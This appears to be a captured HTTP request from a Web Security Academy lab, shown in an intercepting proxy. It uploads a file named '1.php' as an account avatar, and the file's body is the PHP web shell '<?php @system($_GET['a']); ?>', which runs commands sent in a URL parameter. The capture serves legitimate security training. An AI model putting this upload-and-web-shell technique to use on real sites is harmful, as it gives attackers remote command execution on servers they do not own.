 请求
美化 Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host:
0ac100a203d4504f84b4dbe4007f00e3.web-security-academy.ne
t
3 Cookie: session=KwULnAJ2mydgvO4M38O8MejB12lTZcYc
4 Content-Length: 446
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ac100a203d4504f84b4dbe4007f00e3.web-security-ac
ademy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKZHEJXOYDssHCVZO
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ac100a203d4504f84b4dbe4007f00e3.web-security-ac
ademy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 ------WebKitFormBoundaryKZHEJXOYDssHCVZO
23 Content-Disposition: form-data; name="avatar"; filename=
"1.php"
24 Content-Type: application/octet-stream
25
26
27 <?php @system($_GET['a']); ?>
28 ------WebKitFormBoundaryKZHEJXOYDssHCVZO
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryKZHEJXOYDssHCVZO
33 Content-Disposition: form-data; name="csrf"
34
35 4NAslDIqkOSYAIcIusufaIyB2yFjPCOf